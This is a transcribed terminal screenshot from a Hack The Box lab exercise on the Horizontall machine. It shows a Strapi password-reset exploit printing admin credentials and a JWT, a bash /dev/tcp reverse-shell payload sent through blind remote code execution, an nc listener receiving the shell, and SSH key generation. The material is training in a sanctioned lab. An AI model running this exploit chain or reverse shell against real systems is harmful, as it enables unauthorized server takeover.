 QTerminal
16 Jan 2022 | 9:49 AM
mimidz@joko: ~/Documents/HTB/machines/Horizontall
File Actions Edit View Help
2022-01-16 09:47:35 VERIFY OK: depth=1, C=UK, ST=City, L=London, O=HackTheBox, CN=
HackTheBox CA, name=htb, emailAddress=info@hackthebox.eu
2022-01-16 09:47:35 VERIFY KU OK
2022-01-16 09:47:35 Validating certificate extended key usage
2022-01-16 09:47:35 ++ Certificate has EKU (str) TLS Web Server Authentication, ex
pects TLS Web Server Authentication
2022-01-16 09:47:35 VERIFY EKU OK
2022-01-16 09:47:35 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=
htb, name=htb, emailAddress=info@hackthebox.eu
2022-01-16 09:47:35 Outgoing Data Channel: Cipher 'AES-128-CBC' initialized with 1
28 bit key
2022-01-16 09:47:35 Outgoing Data Channel: Using 256 bit message hash 'SHA256' for
HMAC authentication
2022-01-16 09:47:35 Incoming Data Channel: Cipher 'AES-128-CBC' initialized with 1
28 bit key
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit message hash 'SHA256' for
HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA38
4, 2048 bit RSA
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZC
I6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQyMzAxMjQxLCJleHAiOjE2NDQ4OTMyNDF9.11U52nrQ5EB
xUtIjuZ2Mmsdsb0BaBB5DSTsTOW-p6mI
$> bash -c '/bin/bash -i >& /dev/tcp/10.10.14.10/8080 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$>
mimidz@joko:~/Documents/HTB/machines/Horizontall$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 36974
bash: cannot set terminal process group (1747): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/mimidz/.ssh/id_rsa): ./key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./key
Your public key has been saved in ./key.pub
The key fingerprint is:
SHA256:sCB6AfAwHe8O+s746DZhtqDTyTOQ5fRmKnhLdJoma1k mimidz@joko
The key's randomart image is:
+---[RSA 3072]----+
|*...             |
| =..             |
|  + o .          |
| .o+ . o         |
|•=+.o . S        |
|+B.E+            |
|O+X=.            |
|==/O             |
|BBB+             |
+----[SHA256]-----+
mimidz@joko:~/Documents/HTB/machines/Horizontall$
Copy
Show Advanced
Bash -i
Bash 5
nc-c